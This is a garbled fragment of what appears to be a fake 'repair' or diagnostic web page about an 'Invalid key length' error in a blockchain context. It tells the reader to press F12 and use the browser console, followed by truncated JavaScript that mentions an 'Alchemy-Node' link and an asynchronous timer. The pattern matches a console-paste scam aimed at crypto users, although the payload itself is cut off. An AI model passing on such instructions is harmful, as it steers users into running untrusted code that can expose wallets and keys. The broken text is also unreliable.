
Repair eattheblocks 
Abril 30, 2026
por
Administrador Aruilenses
DIAGNOSTIC_CORE_V4.7
Identification of
Invalid key length
seque
INSTRUCTION:
Press
F12
(Console), c
// [SECURE_DEBUG] SessionID: ybi361lj44

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: "+node_sy
console.info("Target: Invalid key length (Has
setTimeout(async () => {
